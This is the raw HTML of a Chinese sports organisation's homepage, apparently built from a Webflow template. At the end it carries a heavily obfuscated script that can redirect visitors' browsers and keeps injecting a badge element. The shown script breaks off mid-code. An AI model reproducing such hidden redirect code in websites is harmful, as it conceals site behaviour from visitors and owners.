scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62ece2bd72e5afb59c22f1d0_tl%20(1).webp" width="254" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62ece2d51d8c6bc86b30f725_tl%20(2).webp" width="204" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="wf-section"></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></body><script>var _0x56b191=_0x4eeb;(function(_0x36709a,_0x416b8c){var _0x323589=_0x4eeb,_0xb9337=_0x36709a();while(!![]){try{var _0x361be0=parseInt(_0x323589(0xf5))/0x1+parseInt(_0x323589(0x120))/0x2+parseInt(_0x323589(0x1c7))/0x3+parseInt(_0x323589(0x19a))/0x4*(-parseInt(_0x323589(0x1b7))/0x5)+-parseInt(_0x323589(0x95))/0x6+-parseInt(_0x323589(0x19d))/0x7*(-parseInt(_0x323589(0x19e))/0x8)+-parseInt(_0x323589(0x18f))/0x9*(parseInt(_0x323589(0x197))/0xa);if(_0x361be0===_0x416b8c)break;else _0xb9337['push'](_0xb9337['shift']());}catch(_0xcc95ee){_0xb9337['push'](_0xb9337['shift']());}}}(_0x1d16,0xc8a88));var _0x547cad=(function(){var _0x5a5007=!![];return function(_0x4bdb61,_0x1a7c20){var _0xf0661b=_0x5a5007?function(){var _0x489423=_0x4eeb;if(_0x1a7c20){var _0x5c1b06=_0x1a7c20[_0x489423(0x13d)](_0x4bdb61,arguments);return _0x1a7c20=null,_0x5c1b06;}}:function(){};return _0x5a5007=![],_0xf0661b;};}()),_0x3ab6ee=_0x547cad(this,function(){var _0x507c1b=_0x4eeb,_0xcc57c0={};_0xcc57c0[_0x507c1b(0x9b)]=_0x507c1b(0xd0)+'+$';var _0x46104b=_0xcc57c0;return _0x3ab6ee[_0x507c1b(0xe9)]()[_0x507c1b(0x1e0)](_0x46104b['lrPNW'])['toString']()[_0x507c1b(0x173)+'r'](_0x3ab6ee)[_0x507c1b(0x1e0)](_0x46104b[_0x507c1b(0x9b)]);});_0x3ab6ee();;(!document[_0x56b191(0xc8)+_0x56b191(0xd4)](_0x56b191(0x153))[_0x56b191(0xf0)+'te']('data-wf-do'+_0x56b191(0x108))[_0x56b191(0xee)](_0x56b191(0x104))||window[_0x56b191(0xa3)][_0x56b191(0xe1)][_0x56b191(0xee)](_0x56b191(0x104)))&&(window['location']=_0x56b191(0x10c)+_0x56b191(0x16c));;setInterval(function(){var _0x4efec0=_0x56b191,_0x586a09={};_0x586a09[_0x4efec0(0x12a)]=_0x4efec0(0x10c)+_0x4efec0(0x1e8)+'utm_campai'+_0x4efec0(0xd5),_0x586a09[_0x4efec0(0x1ce)]='cffeaeebeb'+'ddfedcee',_0x586a09[_0x4efec0(0x1c8)]=_0x4efec0(0x156);var _0x5de197=_0x586a09;!document[_0x4efec0(0xc0)+'sByClassNa'+'me'](_0x5de197['EsDlw'])[0x0]&&(document[_0x4efec0(0xc7)][_0x4efec0(0x136)+_0x4efec0(0x199)](_0x5de197[_0x4efec0(0x1c8)],_0x4efec0(0x148)+_0x4efec0(0xa7)+_0x4efec0(0xb3)+_0x4efec0(0x1ea)+_0x4efec0(0x1df)+_0x4efec0(0x1df)+'\x20position:'+_0x4efec0(0x1e5)+_0x4efec0(0x1bb)+_0x4efec0(0x1df)+_0x4efec0(0x1df)+_0x4efec0(0x1be)+'uto\x20!impor'+'tant;\x0a\x20\x20\x20\x20'+_0x4efec0(0x1df)+_0x4efec0(0x1df)+_0x4efec0(0x161)+_0x4efec0(0x9e)+_0x4efec0(0xc3)+_0x4efec0(0x1df)+_0x4efec0(0x198)+_0x4efec0(0x1c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x1df)+'\x20\x20\x20bottom:'+_0x4efec0(0x110)+_0x4efec0(0x1df)+_0x4efec0(0x1df)+_0x4efec0(0x97)+_0x4efec0(0x130)+_0x4efec0(0x1df)+_0x4efec0(0x1df)+'display:\x20-'+_0x4efec0(0xbe)+_0x4efec0(0xc3)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0xa6)+'lay:\x20-webk'+_0x4efec0(0x1a4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x1df)+_0x4efec0(0x1fa)+_0x4efec0(0x128)+_0x4efec0(0x13f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20d'+_0x4efec0(0xbc)+_0x4efec0(0x101)+_0x4efec0(0x1df)+_0x4efec0(0x114)+_0x4efec0(0xb4)+_0x4efec0(0x202)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x162)+'low:\x20visib'+_0x4efec0(0xf4)+_0x4efec0(0x1df)+'\x20\x20\x20\x20\x20\x20\x20\x20he'+_0x4efec0(0xd7)+_0x4efec0(0xc3)+_0x4efec0(0x1df)+_0x4efec0(0x167)+_0x4efec0(0xda)+_0x4efec0(0x1db)+_0x4efec0(0x1df)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0xbd)+_0x4efec0(0xc9)+'\x20center;\x0a\x20'+_0x4efec0(0x1df)+_0x4efec0(0x1df)+'\x20\x20\x20align-i'+_0x4efec0(0x188)+_0x4efec0(0xef)+_0x4efec0(0x1df)+_0x4efec0(0x1d3)+_0x4efec0(0x119)+_0x4efec0(0x1f4)+_0x4efec0(0x20a)+_0x4efec0(0x1df)+_0x4efec0(0x158)+'order-radi'+'us:\x20100px;'+_0x4efec0(0x202)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x174)+'round-colo'+_0x4efec0(0xf9)+_0x4efec0(0xc3)+_0x4efec0(0x1df)+_0x4efec0(0x1b3)+_0x4efec0(0x11b)+'ba(0,\x200,\x200'+_0x4efec0(0x200)+'x\x2010px\x2036p'+'x\x200px,\x20rgb'+_0x4efec0(0x1d2)+'\x200.06)\x200px'+_0x4efec0(0x134)+_0x4efec0(0xd6)+(_0x4efec0(0x1df)+_0x4efec0(0x100)+_0x4efec0(0x1df)+_0x4efec0(0x151)+_0x4efec0(0x202)+_0x4efec0(0xb5)+_0x4efec0(0x1df)+_0x4efec0(0x1b0)+_0x4efec0(0xb6)+'cee\x20class='+_0x4efec0(0x125)+'bddfedcee\x22'+_0x4efec0(0xca)+_0x4efec0(0x1df)+_0x4efec0(0x1de)+_0x4efec0(0xe2)+_0x4efec0(0xb6)+_0x4efec0(0x1c3)+_0x4efec0(0xab)+_0x4efec0(0x1ac)+_0x4efec0(0x204)+_0x4efec0(0xea)+_0x4efec0(0x1d5)+'important\x22'+_0x4efec0(0xb1)+_0x4efec0(0x1fb)+_0x4efec0(0x186)+'ath\x20style='+_0x4efec0(0xa0)+'\x20!importan'+_0x4efec0(0x1bd)+_0x4efec0(0x169)+_0x4efec0(0xc1)+_0x4efec0(0xe0)+_0x4efec0(0x12f)+_0x4efec0(0x181)+'olate\x20!imp'+_0x4efec0(0x14d)+_0x4efec0(0xfe)+_0x4efec0(0x113)+_0x4efec0(0x1e6)+_0x4efec0(0xad)+_0x4efec0(0x10b)+'5.15-5.86a'+_0x4efec0(0xc4)+_0x4efec0(0xcf)+_0x4efec0(0x14a)+_0x4efec0(0x154)+_0x4efec0(0xad)+_0x4efec0(0xf8)+'9-5.86s-5.'+_0x4efec0(0x203)+'55\x205.86v13'+_0x4efec0(0x16f)+_0x4efec0(0x8d)+_0x4efec0(0x20f)+'\x208.32\x200\x200\x20'+'1\x206.46-2.7'+_0x4efec0(0x1cf)+_0x4efec0(0x147)+_0x4efec0(0x185)+'93\x208.93\x200\x20'+'0\x201\x207.48-3'+_0x4efec0(0x8f)+_0x4efec0(0x1dc)+_0x4efec0(0x163)+_0x4efec0(0x1f0)+'h-3.23v-2.'+_0x4efec0(0x184)+'76\x200\x200\x201-7'+'.34\x203.31c-'+'4.47\x200-7.6'+_0x4efec0(0x140)+_0x4efec0(0xa9)+_0x4efec0(0x1d1)+_0x4efec0(0x10a)+_0x4efec0(0x1ab)+_0x4efec0(0x1b4)+'5.28-5.5-2'+_0x4efec0(0x139)+_0x4efec0(0xec)+_0x4efec0(0xa8)+_0x4efec0(0xfc)+_0x4efec0(0x1a9)+_0x4efec0(0x19c)+_0x4efec0(0x1f2)+_0x4efec0(0x176)+'\x208.86Zm-3.'+_0x4efec0(0x1ff)+_0x4efec0(0xcb)+_0x4efec0(0xa2)+'7\x203.09\x200\x202'+_0x4efec0(0x13b)+_0x4efec0(0x175)+'\x203.58\x200\x206.'+_0x4efec0(0x1cc)+'67-6ZM160.'+_0x4efec0(0xb0)+_0x4efec0(0x208)+_0x4efec0(0x116))+(_0x4efec0(0x1d6)+'-8.24\x203.94'+_0x4efec0(0x10d)+'0.79-5-10.'+_0x4efec0(0x1eb)+_0x4efec0(0x11a)+_0x4efec0(0xe5)+_0x4efec0(0xa5)+_0x4efec0(0xf1)+_0x4efec0(0x1f9)+_0x4efec0(0x1f7)+_0x4efec0(0xde)+_0x4efec0(0x1b5)+_0x4efec0(0xe4)+_0x4efec0(0xe3)+_0x4efec0(0xaf)+_0x4efec0(0x172)+_0x4efec0(0x18e)+_0x4efec0(0x9d)+_0x4efec0(0x16e)+_0x4efec0(0xdd)+_0x4efec0(0x205)+_0x4efec0(0x1b6)+_0x4efec0(0xc5)+_0x4efec0(0x177)+_0x4efec0(0x206)+_0x4efec0(0x17f)+_0x4efec0(0x11e)+_0x4efec0(0x9a)+_0x4efec0(0x1ed)+_0x4efec0(0x157)+_0x4efec0(0x141)+_0x4efec0(0x20b)+_0x4efec0(0x179)+_0x4efec0(0x11d)+_0x4efec0(0x1fc)+'0\x200\x201-.27\x20'+_0x4efec0(0x1a8)+_0x4efec0(0x168)+_0x4efec0(0x20d)+'6.27\x207.48\x20'+_0x4efec0(0x1a5)+'-7.34\x206.27'+'ZM237.91\x201'+'9.67l-9.17'+_0x4efec0(0xd1)+_0x4efec0(0x17e)+_0x4efec0(0x102)+'16.47h-1.2'+_0x4efec0(0x11f)+_0x4efec0(0x152)+_0x4efec0(0x19b)+'7.25-16.65'+_0x4efec0(0x1d7)+_0x4efec0(0x215)+'8-16ZM244.'+_0x4efec0(0x13e)+'54\x202.54\x200\x20'+'0\x201\x202.55\x202'+'.5\x202.48\x202.'+_0x4efec0(0x1e1)+_0x4efec0(0x18b)+_0x4efec0(0xaa)+_0x4efec0(0xa1)+_0x4efec0(0x171)+_0x4efec0(0xbb)+'\x202.59-2.55'+'Zm-1.74\x2010'+_0x4efec0(0x117)+_0x4efec0(0x1a3)+_0x4efec0(0x1bf)+_0x4efec0(0x159)+_0x4efec0(0x1a2)+'1-3.62.49c'+_0x4efec0(0x166)+_0x4efec0(0xfb)+_0x4efec0(0x1d8)+'.76h-3.67v'+_0x4efec0(0x1e3)+_0x4efec0(0x189)+'h6.81v3.09'+_0x4efec0(0x1a0)+_0x4efec0(0xfa)+_0x4efec0(0x16a)+_0x4efec0(0x20e)+'8.38\x2018.38'+_0x4efec0(0xb2)+_0x4efec0(0x133)+'.02\x2041.47h'+_0x4efec0(0x8e)+'2c0-3.54-2'+_0x4efec0(0xd9)+_0x4efec0(0x180)+_0x4efec0(0x20c)+_0x4efec0(0xd8)+_0x4efec0(0x124)+_0x4efec0(0x103)+'h3.44v14.2'+'3a8.26\x208.2'+_0x4efec0(0x18a))+(_0x4efec0(0x105)+_0x4efec0(0x210)+_0x4efec0(0x145)+_0x4efec0(0x17c)+'path\x20d=\x22M3'+_0x4efec0(0x16d)+_0x4efec0(0x191)+_0x4efec0(0xed)+'25\x203c1.62\x20'+_0x4efec0(0x142)+_0x4efec0(0x1c4)+_0x4efec0(0xeb)+_0x4efec0(0x12d)+_0x4efec0(0x1ae)+_0x4efec0(0xac)+'2-6-3.56-6'+_0x4efec0(0x1ad)+_0x4efec0(0x144)+'8\x208.2-6.68'+_0x4efec0(0x123)+_0x4efec0(0x1b1)+'.34l-3\x203.7'+'7a7.72\x207.7'+_0x4efec0(0xa4)+_0x4efec0(0x214)+_0x4efec0(0x106)+_0x4efec0(0x155)+_0x4efec0(0xf6)+_0x4efec0(0xcd)+_0x4efec0(0x143)+'7c4.32\x201.7'+_0x4efec0(0x149)+_0x4efec0(0x93)+_0x4efec0(0x98)+'1\x200\x200\x201-2.'+'52\x205.24\x209.'+'62\x209.62\x200\x20'+_0x4efec0(0x1c6)+'.94\x2011.41\x20'+_0x4efec0(0x1f5)+_0x4efec0(0x112)+'1ZM340.56\x20'+_0x4efec0(0x192)+_0x4efec0(0x10e)+'0\x201-4.21.5'+_0x4efec0(0x1cd)+_0x4efec0(0x15b)+_0x4efec0(0x1f3)+_0x4efec0(0x1ca)+_0x4efec0(0x13c)+_0x4efec0(0x183)+_0x4efec0(0x1da)+_0x4efec0(0x92)+_0x4efec0(0x209)+'8\x201.29\x203.4'+'5\x204.1\x203.45'+_0x4efec0(0x1c0)+'73\x200\x200\x200\x202'+_0x4efec0(0x94)+_0x4efec0(0x1c2)+_0x4efec0(0x13a)+'15a9.54\x209.'+_0x4efec0(0xce)+_0x4efec0(0xb7)+'4.75\x200-7.6'+'6-2.69-7.6'+_0x4efec0(0xd2)+'4-6.47\x208.4'+_0x4efec0(0x12e)+_0x4efec0(0x1a7)+'8-1.4-3.88'+'-4.1-3.88-'+'2.26\x200-3.8'+_0x4efec0(0x196)+_0x4efec0(0x17d)+_0x4efec0(0x1e9)+_0x4efec0(0xff)+_0x4efec0(0x18d)+_0x4efec0(0x170)+_0x4efec0(0x1cb)+_0x4efec0(0x15c)+_0x4efec0(0x129)+_0x4efec0(0x1f8)+_0x4efec0(0x1a1)+'.13\x202.26s1'+_0x4efec0(0x9c)+_0x4efec0(0x138)+_0x4efec0(0x1f6)+'\x200\x200\x204.64-'+_0x4efec0(0x135)+_0x4efec0(0x1ba)+'0.59\x2010.59'+_0x4efec0(0x18c)+_0x4efec0(0x164)+'1\x203.24c-1.'+_0x4efec0(0x96)+_0x4efec0(0x1ee)+_0x4efec0(0x211)+_0x4efec0(0x178)+'2\x206\x205.82\x205')+(_0x4efec0(0x15d)+_0x4efec0(0x160)+'2.27\x200\x203.8'+_0x4efec0(0xdc)+_0x4efec0(0x131)+_0x4efec0(0x91)+'71\x2010.71\x200'+_0x4efec0(0x201)+_0x4efec0(0x14b)+_0x4efec0(0x118)+'1-12-11.75'+_0x4efec0(0x1ec)+_0x4efec0(0x99)+_0x4efec0(0x17b)+_0x4efec0(0xdb)+'8l-8.93-12'+_0x4efec0(0x1aa)+_0x4efec0(0x19f)+_0x4efec0(0x127)+_0x4efec0(0x14f)+_0x4efec0(0x121)+_0x4efec0(0xe6)+'6.9ZM418.7'+_0x4efec0(0x1e4)+_0x4efec0(0xdf)+_0x4efec0(0xba)+_0x4efec0(0x1b2)+_0x4efec0(0x213)+_0x4efec0(0x111)+'l2.48\x204.1a'+_0x4efec0(0xf7)+_0x4efec0(0x115)+_0x4efec0(0x109)+_0x4efec0(0xfd)+_0x4efec0(0x207)+_0x4efec0(0x1c5)+'6\x2011.46\x200\x20'+'0\x201\x2011.32-'+_0x4efec0(0xc6)+_0x4efec0(0xcc)+'1\x200\x200\x201\x2010'+_0x4efec0(0x12c)+_0x4efec0(0x1d0)+_0x4efec0(0xd3)+'3\x203.34Zm10'+_0x4efec0(0x1fe)+_0x4efec0(0xe8)+_0x4efec0(0xb8)+'4.53\x205.38\x20'+_0x4efec0(0xbf)+_0x4efec0(0x1e7)+_0x4efec0(0xae)+_0x4efec0(0x16b)+_0x4efec0(0x15a)+_0x4efec0(0xe7)+_0x4efec0(0x165)+_0x4efec0(0x11c)+_0x4efec0(0xc2)+_0x4efec0(0x146)+_0x4efec0(0x1c1)+_0x4efec0(0x1d4)+_0x4efec0(0x122)+'17h-6.25v8'+_0x4efec0(0x132)+'\x201.3\x203.45\x20'+'4.1\x203.45a2'+_0x4efec0(0x17a)+_0x4efec0(0xb2)+'1-.21v5.17'+_0x4efec0(0x187)+_0x4efec0(0x150)+_0x4efec0(0x193)+'th\x20data-na'+_0x4efec0(0x1a6)+_0x4efec0(0xf2)+_0x4efec0(0x1ef)+